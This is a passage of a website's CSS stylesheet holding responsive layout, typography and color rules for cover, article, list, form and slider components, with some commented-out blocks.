           bottom: 5px !important;
       }
       
       .cover-6__list-item-head {
           font-weight: 600;
           font-size: 26px;
           line-height: 120%;
           color: var(--color-white);
           margin-bottom: 5px;
       }
       
       .cover-6__list-item-desc {
           margin-top: 5px;
           font-weight: 500;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-grey);
       }
}

@media (min-width:1200px) {
    .cover-6__wrapper {
        position: relative;
        height: 300px;
       }
       
       .cover-6__content-image {
           position: absolute;
           top: 0;
           left: 0;
           right: 0;
           bottom: 0;
           height: 100%;
       }
       
       .cover-6__content-image img {
           height: 100%;
       }
       
       .cover-6__content {
           position: absolute;
           top: 0;
           left: 0;
           right: 0;
           bottom: 0;
           padding: 50px;
       }
       
       .cover-6__content-nav {
        display: flex;
        align-items: center;
        margin-bottom: 30px;
       }
       .cover-6__content-nav-head {
           font-weight: 400;
           font-size: 14px;
           line-height: 100%;
           color: var(--color-white);
           margin: 0;
           margin-right: 20px;
       }
       
       .cover-6__content-nav-desc {
           font-weight: 400;
           font-size: 14px;
           line-height: 100%;
           color: var(--color-white);
           opacity: 0.6;
           margin: 0;
           margin-left: 20px;
       }
       
       
       .cover-6__list-item::before {
           top: 5px !important;
           bottom: 5px !important;
       }
       
       .cover-6__list-item-head {
           font-weight: 600;
           font-size: 26px;
           line-height: 120%;
           color: var(--color-white);
           margin-bottom: 5px;
       }
       
       .cover-6__list-item-desc {
           margin-top: 5px;
           font-weight: 500;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-grey);
       }
}


/* cover-6 end */


/* article-2 start */

.article-2__map-content {
    width: calc(100% + 30px);
    position: relative;
    left: -15px;
    right: -15px;
}

.article-2__map-content-addres {
    position: relative;
    background: var(--color-yellow);
    padding: 30px 15px;
}

.article-2__map-content-head {
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.article-2__map-content-desc {
    font-weight: 400;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-brown);
}

.article-2__desc-head {
    font-weight: 600;
    font-size: 24px;
    line-height: 100%;
    color: #000000;
}

.article-2__map-content-head-list {
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.article-2__map-content-list {
    padding-left: 20px;
    list-style: circle;
}

.article-2__map-content-list > li {
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-brown);
}

.article-2__content-block {
    margin-bottom: 100px;
}






.article-2__content-block  ul {
    list-style: none;
}


.article-2__content-block  ul > li {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #6F7378;
    position: relative;
    padding-left: 20px;
    margin-bottom: 15px;
}

.article-2__content-block  ul > li > span {
    font-weight: 500;
    font-size: 16px;
    line-height: 140%;
    color: var(--color-black-dark);
}

.article-2__content-block  ul > li::before {
    content: "";
    position: absolute;
    top: 8px;
    left: 0px;
    width: 6px;
    height: 6px;
    border-radius: 100%;
    background-color: var(--color-yellow);
}

.article-2__content-block h2 >{
    font-weight: 700;
    font-size: 36px;
    line-height: 120%;
    color: #202327;
}

.article-2__content-block h2 > strong > span{
    font-weight: 700;
    font-size: 36px;
    line-height: 120%;
    color: #202327;
}

.article-2__content-block h3 {
    font-weight: 700;
    font-size: 24px;
    line-height: 120%;
    color: #202327;
}

.article-2__content-block h4 {
    font-weight: 600;
    font-size: 16px;
    line-height: 120%;
    color: #202327;
}


.article-2__content-block p {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #6F7378;
}

.article-2__content-block p > span {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #6F7378;
}


.article-2__content-block p i {
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: #6F7378;
}

.article-2__content-block a {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: var(--color-yellow-light);
    text-decoration: underline;
}

.article-2__content-container {

}


.article-2__content-container  ul {
    list-style: none;
}


.article-2__content-container  ul > li {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #6F7378;
    position: relative;
    padding-left: 20px;
    margin-bottom: 15px;
}

.article-2__content-container  ul > li > span {
    font-weight: 500;
    font-size: 16px;
    line-height: 140%;
    color: var(--color-black-dark);
}

.article-2__content-container  ul > li::before {
    content: "";
    position: absolute;
    top: 8px;
    left: 0px;
    width: 6px;
    height: 6px;
    border-radius: 100%;
    background-color: var(--color-yellow);
}

.article-2__content-container h2 >{
    font-weight: 700;
    font-size: 36px;
    line-height: 120%;
    color: #202327;
}

.article-2__content-container h2 > strong > span{
    font-weight: 700;
    font-size: 36px;
    line-height: 120%;
    color: #202327;
}

.article-2__content-container h3 {
    font-weight: 700;
    font-size: 24px;
    line-height: 120%;
    color: #202327;
}

.article-2__content-container h4 {
    font-weight: 600;
    font-size: 16px;
    line-height: 120%;
    color: #202327;
}


.article-2__content-container p {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #6F7378;
}

.article-2__content-container p > span {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #6F7378;
}


.article-2__content-container p i {
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: #6F7378;
}

.article-2__content-container a {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: var(--color-yellow-light);
    text-decoration: underline;
}

.article-2__content-container a span {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: var(--color-yellow-light);
    text-decoration: underline;
}




















.article-2__content-list-head {
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}



.article-2__content-list-button {
    flex-wrap: wrap;
}

.article-3__content-list-button {
    flex-wrap: wrap;
}

.article-3__content-list-button > li {
    margin-bottom: 10px;
}

.article-2__content-tabs {
    margin-bottom: 30px;
}

.article-2__content-tabs-link {
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    text-decoration-line: underline;
    color: #161616;
}


.article-2__content-tabs-link:hover {
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    text-decoration-line: underline;
    color: #FFCD00;
}


.article-2__content-tabs-link:focus, 
.article-2__content-tabs-link:focus-visible {
    outline: 1px solid var(--color-yellow);
    text-decoration-line: underline;
    color: #FFCD00;
}

.article-3__content-list-button > li:not(:last-child) {
    margin-right: 10px;
   }

.article-2__content-list-button > li:not(:last-child) {
 margin-right: 10px;
}

.article-2__content-list-button > li {
    margin-bottom: 25px;
}

.article-3__content-list-button > li {
    margin-bottom: 10px;
}

.article-2__content-list-btn {
    font-size: 12px;
    padding: 10px 14px !important;
    color: var(--color-black) !important;
}

.article-3__content-list-btn {
    padding: 10px 10px !important;
}

.article-2__content-list > li{
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-grey-dark);
    margin-bottom: 15px;
}

.article-2__content-list > li > span{
    font-weight: 500;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-black-dark);
}

.article-2__content-block-head {
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.article-2__slider-desc {
    font-style: italic;
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-grey-dark);
    margin-bottom: 0;
}


.article-3__link {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    text-decoration-line: underline;
    color: var(--color-black-dark);
    transition: color .2s ease-in-out;
}

.article-3__link:hover {
    color: var(--color-yellow);
}

.article-3__link:focus,
.article-3__link:focus-visible {
    color: var(--color-yellow);
    outline: 1px solid var(--color-yellow);
}

@media (min-width:960px) {
    .article-2__content-tabs {
        margin-bottom: 0px;
    }

    .article-2__map-content {
        width: auto;
        position: relative;
        left: 0px;
        right: 0px;
    }

    .article-2__map-content {
        position: sticky;
        min-height: 2em;
        top: 20px;
    }
}


@media (min-width:1200px) {
    .article-2__map-content {
        width: auto;
        position: relative;
        left: 0px;
        right: 0px;
    }

    .article-2__map-content {
        position: sticky;
        min-height: 2em;
        top: 20px;
    }

    


    .article-2__map-content-addres {
        background: var(--color-yellow);
        padding: 50px;
    }
    
    .article-2__map-content-head {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .article-2__map-content-desc {
        font-weight: 400;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-brown);
    }
    
    .article-2__map-content-head-list {
        font-weight: 600;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .article-2__map-content-list {
        padding-left: 20px;
        list-style: circle;
    }
    
    .article-2__map-content-list > li {
        font-weight: 400;
        font-size: 16px;
        line-height: 140%;
        color: var(--color-brown);
    }
    
    .article-2__content-block {
        margin-bottom: 100px;
    }
    
    .article-2__content-list-head {
        font-weight: 700;
        font-size: 22px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    
    .article-2__content-list-button {
        flex-wrap: wrap;
    }
    
    .article-3__content-list-button {
        flex-wrap: wrap;
    }
    
    .article-3__content-list-button > li:not(:last-child) {
        margin-right: 10px;
       }
    
    .article-2__content-list-button > li:not(:last-child) {
     margin-right: 20px;
    }
    
    .article-2__content-list-button > li {
        margin-bottom: 30px;
    }
    
    .article-3__content-list-button > li {
        margin-bottom: 10px;
    }
    
    .article-2__content-list-btn {
        font-size: 14px;
        padding: 10px 14px !important;
        color: var(--color-black) !important;
    }
    
    .article-3__content-list-btn {
        padding: 10px 10px !important;
    }
    
    
    
    .article-2__content-block-head {
        font-weight: 700;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .article-2__slider-desc {
        font-style: italic;
        font-weight: 500;
        font-size: 12px;
        line-height: 110%;
        color: var(--color-grey-dark);
        margin-bottom: 0;
    }
    
    
    .article-3__link {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        text-decoration-line: underline;
        color: var(--color-black-dark);
    }
}



/* article-2 end */




/* Страница о нас  конец*/



/* index-2.html start */

/* cover-2 start */

.cover-2__list-item {
   height: 200px;
   
}

.cover-2__list-item-container {
    position: relative;
}

.cover-2__list-item-container::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background: url(../image/main/slider-1/element\ hover.svg) no-repeat 98% 5%;
    opacity: 0;
    transition: opacity .2s ease-in-out;
    z-index: 11;
}

.cover-2__list-item-container::after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background:linear-gradient(80.37deg, #0C131D -0.24%, rgba(12, 19, 29, 0) 123.32%);
    opacity: 1;
    transition: opacity .2s ease-in-out;
}

.cover-2__list-item-container:hover::before,
.cover-2__list-item-container:focus::before,
.cover-2__list-item-container:focus-visible::before {
    opacity: 1;
}

.cover-2__list-item-container {
    position: relative;
    height: 100%;
    padding: 30px;
}

.cover-2__content-nav {
    align-items: center;
    /* padding-left: 20px; */
    margin-bottom: 30px;
}

/* .cover-2__content-nav > span > svg > path {
    fill: var(--color-black);
}

.cover-2__content-nav > span {
    margin-right: 5px;
}


.cover-2__content-nav2 {
    align-items: center;
}

.cover-2__content-nav2 > span > svg > path {
    fill: var(--color-black);
}

.cover-2__content-nav2 > span {
    margin-right: 5px;
} */


.cover-2__content-nav-head > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
}
.cover-2__content-nav-head {
    position: relative;
    margin-right: 20px;
}

.cover-2__content-nav-head::before {
    content: '›';
    position: absolute;
    right: -15px;
    top: 0;
    font-size: 20px;
}


.cover-2__content-nav-head:last-child:before {
    display: none;
}

.cover-2__content-nav-head:last-child {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    opacity: 0.6;
    margin: 0;
}

.cover-2__content-nav-head {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    margin: 0;
    margin-right: 20px;
}

.cover-2__content-nav-head2 > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
}

.cover-2__content-nav-head2 {
    position: relative;
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    margin: 0;
    margin-right: 20px;
}


.cover-2__content-nav-head2::before {
    content: '›';
    position: absolute;
    right: -15px;
    top: 0;
    font-size: 20px;
}


.cover-2__content-nav-head2:last-child:before {
    display: none;
}

.cover-2__content-nav-head2:last-child {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    opacity: 0.6;
    margin: 0;
}

@media (min-width:960px) {
    .cover-2__content-nav-head2 > a {
        font-weight: 400;
        font-size: 14px;
        line-height: 200%;
        color: var(--color-black-dark);
    }


    .cover-2__content-nav-head2 {
        font-weight: 400;
        font-size: 14px;
        line-height: 200%;
        color: var(--color-black-dark);
        margin: 0;
        margin-right: 20px;
    }
    
    .cover-2__content-nav-head2:last-child {
        font-weight: 400;
        font-size: 14px;
        line-height: 200%;
        color: var(--color-black-dark);
        opacity: 0.6;
        margin: 0;
    }
    
}

.cover-2__content-nav-desc {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark);
    opacity: 0.6;
    margin: 0;
}

.cover-2__list-item-image {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: -1;
}

.cover-2__list-item-image > img {
    position: relative;
    height: 100%;  
    z-index: 10;
}

/* .cover-2__list-item-image > img::before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-image: ;
    width: 100%;
    height: 100%;
    z-index: 100;
} */


.cover-2__list-item-desc-group {
    position: relative;
    z-index: 10;
    height: 100%;
}

.cover-2__list-item-head {
    font-weight: 700;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-white);
    margin-bottom: 20px;
}
   
.cover-2__list-item-desc > svg {
    margin-right: 5px;
}

.cover-2__list-item-desc {
    display: flex;
    font-weight: 400;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-white);
    margin: 0;
    padding: 5px;
    border: 1px solid var(--color-grey);
    margin-bottom: 30px;
}
@media (min-width:960px) {
    .cover-2__content-nav {
        align-items: center;
    }
    
    .cover-2__content-nav > span > svg > path {
        fill: var(--color-white);
    }
    
    .cover-2__content-nav > span {
        margin-right: 5px;
    }


    .cover-2__content-nav2 {
        align-items: center;
    }
    
    .cover-2__content-nav2 > span {
        margin-right: 5px;
    }

    .cover-2__content-nav-head:last-child {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        opacity: 0.6;
        margin: 0;
    }

    .cover-2__content-nav-head > a {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
    }
    
    .cover-2__content-nav-head {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        margin: 0;
        margin-right: 20px;
    }
    
    .cover-2__content-nav-desc {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        opacity: 0.6;
        margin: 0;
    }
    


    .cover-2__list-item {
        height: 340px;
     }
     
     .cover-2__list-item-container {
         position: relative;
         height: 100%;
         padding: 50px;
     }
     
     .cover-2__content-nav-desc {
      margin: 0;
     }
     
     .cover-2__list-item-image {
         position: absolute;
         top: 0;
         bottom: 0;
         left: 0;
         right: 0;
         z-index: -1;
     }
     
     .cover-2__list-item-image > img {
         height: 100%;
     }
     
     .cover-2__list-item-desc-group {
         height: 100%;
     }
     
     .cover-2__list-item-head {
         font-weight: 700;
         font-size: 28px;
         line-height: 120%;
         color: var(--color-white);
         margin-bottom: 35px;
     }
        
     .cover-2__list-item-desc > svg {
         margin-right: 5px;
     }
     
     .cover-2__list-item-desc {
         display: flex;
         font-weight: 400;
         font-size: 16px;
         line-height: 110%;
         color: var(--color-white);
         margin: 0;
         padding: 5px;
         border: 1px solid var(--color-grey);
         margin-bottom: 50px;
     }
     
}

@media (min-width:1200px) {
    .cover-2__content-nav {
        align-items: center;
    }
    
    .cover-2__content-nav > span > svg > path {
        fill: var(--color-white);
    }
    
    .cover-2__content-nav > span {
        margin-right: 5px;
    }

    .cover-2__content-nav2 {
        align-items: center;
    }
    
    .cover-2__content-nav2 > span {
        margin-right: 5px;
    }
    
    /* .cover-2__content-nav-head {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        margin: 0;
        margin-right: 5px;
    } */
    
    .cover-2__content-nav-desc {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        opacity: 0.6;
        margin: 0;
    }
    


    .cover-2__list-item {
        height: 340px;
     }
     
     .cover-2__list-item-container {
         position: relative;
         height: 100%;
         padding: 50px;
     }
     
     .cover-2__content-nav-desc {
      margin: 0;
     }
     
     .cover-2__list-item-image {
         position: absolute;
         top: 0;
         bottom: 0;
         left: 0;
         right: 0;
         z-index: -1;
     }
     
     .cover-2__list-item-image > img {
         height: 100%;
     }
     
     .cover-2__list-item-desc-group {
         height: 100%;
     }
     
     .cover-2__list-item-head {
         font-weight: 700;
         font-size: 28px;
         line-height: 120%;
         color: var(--color-white);
         margin-bottom: 35px;
     }
        
     .cover-2__list-item-desc > svg {
         margin-right: 5px;
     }
     
     .cover-2__list-item-desc {
         display: flex;
         font-weight: 400;
         font-size: 16px;
         line-height: 110%;
         color: var(--color-white);
         margin: 0;
         padding: 5px;
         border: 1px solid var(--color-grey);
         margin-bottom: 50px;
     }
     
}

/* cover-2 end */


/* article-2 start */

.article-2__list-item-image  {
    position: relative;
    max-width: 41px;
    max-height: 41px;
    height: 100%;
    width: 100%;
    margin-right: 20px;
}

.article-2__list-item-image > img {
    height: auto;
    width: auto;
    max-height: 100%;
    max-width: 100%;
    object-fit: none;
}

.article-2__list-item-description {
    display: flex;
    align-items: center;
}

.article-2__list-item-desc  {
    font-weight: 500;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-grey-dark);
    margin-bottom: 0;
}

.article-2__item-desc {
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-grey-dark);
}


@media (min-width:1200px) {
    .article-2__list-item-image  {
        position: relative;
        max-width: 41px;
        max-height: 41px;
        height: 100%;
        width: 100%;
        margin-right: 20px;
    }
    
    .article-2__list-item-image > img {
        height: auto;
        width: auto;
        max-height: 100%;
        max-width: 100%;
        object-fit: none;
    }
    
    .article-2__list-item-desc  {
        font-weight: 500;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-grey-dark);
    }
    
    .article-2__item-desc {
        font-weight: 400;
        font-size: 16px;
        line-height: 140%;
        color: var(--color-grey-dark);
    }
    
}

/* article-2 end */

/* list-3 start */

.list-3__item {
    display: flex;
}

.list-3__item2 {
    display: flex;
}

.list-3__item-nuber-group {
    position: relative;
}

.list-3__item-nuber {
    background-color: var(--color-white);
    border: 1px solid var(--color-grey);
    border-radius: 30px;
    width: 36px;
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 3;
    position: relative;
}

.list-3__item-nuber > p {
    font-weight: 500;
    font-size: 20px;
    line-height: 120%;
    text-align: center;
    color: var(--color-black-dark);
    margin: 0;
    z-index: 3;
}

.list-3__item-desc {
    margin-top: 15px;
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-grey-dark);
    margin-left: 10px;
}

.list-3__item-container:last-child .list-3__item-nuber-line {
    display: none;
}


.list-3__item-nuber-line {
    z-index: 1;
    position: absolute;
    left: 16px;
    height: 100%;
    width: 3px;
    top: 24px;
    bottom: 0;
    background-color: var(--color-yellow);
}

@media (min-width:960px) {
    .list-3__item {
        display: flex;
        flex-direction: column;
    }
    
    .list-3__item-nuber-group {
        position: relative;
    }
    
    .list-3__item-nuber {
        background-color: var(--color-white);
        border: 1px solid var(--color-grey);
        border-radius: 30px;
        width: 48px;
        height: 48px;
        display: flex;
        align-items: center;
        justify-content: center;
        z-index: 3;
        position: relative;
    }
    
    .list-3__item-nuber > p {
        font-weight: 500;
        font-size: 26px;
        line-height: 120%;
        text-align: center;
        color: var(--color-black-dark);
        margin: 0;
        z-index: 3;
    }
    
    .list-3__item-desc {
        margin-top: 15px;
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey-dark);
        margin-left: 0;
    }
    
    
    .list-3__item-nuber-line {
        z-index: 1;
        position: absolute;
        right: -40px;
        left: 0;
        height: 3px;
        top: 24px;
        width: calc(100% + 40px);
        background-color: var(--color-yellow);
    }
    
}


@media (min-width:1200px) {
    .list-3__item {
        display: flex;
        flex-direction: column;
    }
    
    .list-3__item-nuber-group {
        position: relative;
    }
    
    .list-3__item-nuber {
        background-color: var(--color-white);
        border: 1px solid var(--color-grey);
        border-radius: 30px;
        width: 48px;
        height: 48px;
        display: flex;
        align-items: center;
        justify-content: center;
        z-index: 3;
        position: relative;
    }
    
    .list-3__item-nuber > p {
        font-weight: 500;
        font-size: 26px;
        line-height: 120%;
        text-align: center;
        color: var(--color-black-dark);
        margin: 0;
        z-index: 3;
    }
    
    .list-3__item-desc {
        margin-top: 15px;
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey-dark);
        margin-left: 0;
    }
    
    
    .list-3__item-nuber-line {
        z-index: 1;
        position: absolute;
        right: -40px;
        left: 0;
        height: 3px;
        top: 24px;
        width: calc(100% + 40px);
        background-color: var(--color-yellow);
    }
    
}

/* list-3 end */

/* list-4 start */

.list-4__item {
    position: relative;
    background: var(--color-white);
    border: 1px solid var(--color-grey);
    padding: 20px 50px;
    align-items: center;
    flex-direction: column;
}

.list-4__item::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
    opacity: 0;
    transition: opacity .2s ease-in-out;
}

.list-4__item:hover::before,
.list-4__item:focus::before,
.list-4__item:focus::before {
    opacity: 1;
}

.list-4__item-content:hover > a {
    text-decoration: none;
    color:var(--color-black-dark);
}

.list-4__item-content > a:focus,
.list-4__item-content > a:focus-visible {
    text-decoration: none;
    color:var(--color-black-dark);
    outline: 1px solid var(--color-yellow);
}



.list-4__item-desc > p {
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin: 0;
    margin-top: 5px;
    margin-bottom: 5px;
}

@media (min-width:1200px) {
    .list-4__item {
        position: relative;
        background: var(--color-white);
        border: 1px solid var(--color-grey);
        padding: 50px 30px;
        align-items: center;
        height: 100%;
    }
    
    .list-4__item::before {
        content: "";
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        left: 0;
        background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
        opacity: 0;
        transition: opacity .2s ease-in-out;
    }
    
    .list-4__item:hover::before {
        opacity: 1;
        
    }
    
    .list-4__item-content:hover > a {
        text-decoration: none;
        color:var(--color-black-dark);
    }
    
    
    
    .list-4__item-image {
     margin-right: 15px;
    }
    
    .list-4__item-desc > p {
        font-weight: 600;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin: 0;
    }
}



/* list-4 end */


/* list-5 start */
.section-list-5__item {
    height: 100%;
}

.section-list-5__header-select-group {
    margin-top: 30px;
    width: 100%;
    justify-content: space-between;
    align-items: center;
}

.section-list-5__header-select-group2 {
    margin-top: 30px;
    width: 100%;
    display: flex;
    justify-content: space-between;
}

.section-list-5__header-select-group-btn {
    padding: 12px 10px
}

.section-heading-group__container {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    width: 100%;
}

.select-group {
    flex-direction: column;
}

.select-group > .center {
    margin-bottom: 10px;
}

.section-list-5__header-select {
    margin: 0;
    font-weight: 500;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
}

@media (min-width:960px) {

    .select-group {
        flex-direction: row;
    }

    .section-list-5__header-select-group {
        margin-top: 30px;
        width: auto;
        justify-content: start;
    }

    .section-list-5__header-select-group2 {
        margin-top: 0px;
        width: auto;
        justify-content: end;
        align-items: center;
    }

    .section-heading-group__container {
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        width: 100%;
    }

    .section-list-5__header-select {
        margin: 0;
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin-right: 10px;
    }
}

@media (min-width:1200px) {

    .select-group {
        flex-direction: row;
    }

    .section-list-5__header-select-group {
        margin-top: 30px;
        width: auto;
        justify-content: start;
    }

    .section-list-5__header-select-group2 {
        margin-top: 0px;
        width: auto;
        justify-content: end;
        align-items: center;
    }

    .section-heading-group__container {
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        width: 100%;
    }

    .section-list-5__header-select {
        margin: 0;
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin-right: 10px;
    }
}


/* list-5 end */




/* list-7 start */

.list-7__item {
    position: relative;
    background: var(--color-white);
    border: 1px solid var(--color-grey);
    padding: 20px 30px;
    align-items: center;
    flex-direction: column;
}

.list-7__item::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
    opacity: 0;
    transition: opacity .2s ease-in-out;
}

.list-7__item:hover::before,
.list-7__item:focus::before,
.list-7__item:focus-visible::before {
    opacity: 1;
}

.list-7__item-content:hover > a,
.list-7__item-content > a:focus {
    text-decoration: none;
    color:var(--color-black-dark);
}


.list-7__item-content > a:focus-visible {
    outline: 1px solid var(--color-yellow);
    text-decoration: none;
    color:var(--color-black-dark);
}



.list-7__item-desc > p {
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin: 0;
    margin-top: 5px;
    margin-bottom: 5px;
}

@media (min-width:1200px) {
    .list-7__item {
        position: relative;
        background: var(--color-white);
        border: 1px solid var(--color-grey);
        padding: 30px 25px;
        align-items: center;
        height: 100%;
        flex-direction: row;
    }
    
    .list-7__item::before {
        content: "";
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        left: 0;
        background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
        opacity: 0;
        transition: opacity .2s ease-in-out;
    }
    
    .list-7__item:hover::before {
        opacity: 1;
        
    }
    
    .list-7__item-content:hover > a {
        text-decoration: none;
        color:var(--color-black-dark);
    }
    
    
    
    .list-7__item-image {
     margin-right: 15px;
    }
    
    .list-7__item-desc > p {
        font-weight: 600;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin: 0;
    }
}



/* list-7 end */

/* form-action-1 start */

.form-action-1 {
    background: var(--color-yellow);
    position: relative;
}

.form-action-1-content {
 padding: 80px 0;
}

.form-action-1__image {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
}

.form-action-1__image > img {
    height: 100%;
}


.form-action-1-content-desc {
    font-weight: 400;
    font-size: 16px;
    line-height: 120%;
    color: var(--color-brown);
}

.form-action-1-content-desc > a {
    font-weight: 600;
    color: var(--color-brown);
}




@media (min-width:1200px) {
    .form-action-1 {
        background: var(--color-yellow);
        position: relative;
    }
    
    .form-action-1-content {
     padding: 100px 0;
    }
    
    .form-action-1__image {
        position: absolute;
        right: 0;
        top: 0;
        bottom: 0;
    }
    
    .form-action-1__image > img {
        height: 100%;
    }
    
    .form-action-1__form > .form-action-1__form-input {
        margin-right: 15px;
    }
    
    .form-action-1-content-desc {
        font-weight: 400;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-brown);
    }
    

}


/* form-action-1 end */

/* index-2.html end */


/* slider-5 start */

.uk-slider-5__container {
    position: relative;
    width: calc(100% + 30px);
    left: -15px;
    right: -15px;
}

.slider-5__header {
    padding: 30px 40px;
    background: var(--color-yellow);
}

.slider-5__container {
    background: var(--color-grey-light);
    border: 1px solid var(--color-grey);
}

.slider-5__item {
    padding: 30px 20px;
}

.slider-5__item-head-group {
    flex-wrap: wrap;
}

.slider-5__item-head {
    font-weight: 600;
    font-size: 22px;
    line-height: 120%;
    color: var(--color-black-dark) !important;
    margin: 0;  
    margin-bottom: 20px;
    
}

.slider-5__item-desc {
    font-weight: 500;
    font-size: 18px;
    line-height: 120%;
    text-align: left;
    color: var(--color-black-dark) !important;
    margin: 0;
    margin-bottom: 5px;
}

.slider-5__form > label {
    font-weight: 400;
    font-size: 12px;
    line-height: 115%;
    color: var(--color-black-dark);
}

.slider-5__button-group > p {
    font-weight: 400;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin: 0;
    display: flex;
    align-items: center;

}

.slider-5__button-group > a {
    font-weight: 600;
    font-size: 12px;
    line-height: 100%;
    text-align: center;
    color: var(--color-black-dark);
}

.slider-5__navigation {
    padding: 0 20px;
    display: flex;
    justify-content: center;
}


.slider-5__form-item-label {
    font-weight: 400;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin-bottom: 10px;
}

.slider-5__form-item-input {
 background-color: transparent;
 border-radius: 2px;
 padding: 12px 8px;
 max-width: 67px;
}

.slider-5__form-item:first-child {
 margin-right: 30px;
}

.slider-5__form-item::before {
    border-top: 1px solid #D1D1D1 !important;
}

.slider-5__list-item {
    background: var(--color-white);
    border: 1px solid var(--color-grey);
    padding:30px 15px ;
    height: 100%;
}

.slider-5__list-item2 {
    /* background: var(--color-white);
    border: 1px solid var(--color-grey);
    padding:30px 30px ; */
    height: 100%;
}

.slider-5__list-item-head {
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
}


.slider-5__list-item-desc {
    font-weight: 400;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.slider-5__list-item-form-head {
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark) !important;
    margin-top: 35px;
}



@media (min-width:1200px) {
    .uk-slider-5__container {
